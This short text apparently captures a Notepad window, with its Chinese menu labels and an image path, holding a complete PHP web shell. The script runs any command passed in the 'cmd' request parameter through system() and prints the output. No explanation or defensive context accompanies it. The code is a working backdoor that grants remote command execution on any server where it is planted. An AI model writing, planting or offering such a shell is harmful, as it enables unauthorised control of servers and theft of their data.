 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>